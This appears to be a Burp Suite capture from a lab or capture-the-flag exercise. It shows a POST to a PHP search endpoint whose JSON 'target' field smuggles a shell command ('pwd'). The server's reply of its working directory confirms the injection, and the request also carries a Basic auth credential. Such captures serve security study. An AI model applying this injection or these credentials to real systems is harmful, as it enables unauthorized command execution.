 Request
Pretty Raw
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.130.181.98
3 Content-Length: 13
4 Authorization: Basic cmFzY2FsOmtlbm5lZHk=
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.130.181.98
9 Referer: http://10.130.181.98/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12
13 {
14 "target": "\"; pwd \""
15 }
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 16:40:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Content-Type: text/html; charset=UTF-8
6
7 ["\/var\/www\/html\/assets\/php"]